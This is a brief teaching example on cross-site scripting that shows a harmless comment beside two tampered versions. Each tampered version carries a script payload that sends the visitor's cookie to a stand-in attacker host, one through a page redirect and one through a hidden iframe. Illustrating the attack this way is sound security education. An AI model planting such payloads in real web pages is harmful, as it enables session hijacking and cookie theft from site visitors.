 Cross-Site Scripting or xss attack
Valid Input:
Very nice site!
Modified version:
1. Nice site, I think I'll take it. <script>document.location="http://some_attacker/cookie.cgi?" +
document.cookie</script>
2. Very nice site! <script>document.write('<iframe src="http://evilattacker.com?cookie=' + document.cookie.escape() +
'" height=0 width=0 />');</script>
 